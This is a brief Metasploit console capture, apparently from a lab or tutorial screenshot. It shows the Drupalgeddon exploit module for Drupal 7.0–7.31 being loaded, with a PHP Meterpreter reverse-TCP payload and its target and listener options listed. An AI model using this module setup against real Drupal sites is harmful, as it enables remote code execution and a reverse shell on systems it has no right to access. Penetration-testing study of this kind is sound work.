 msf5 > use 2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf5 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with s
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)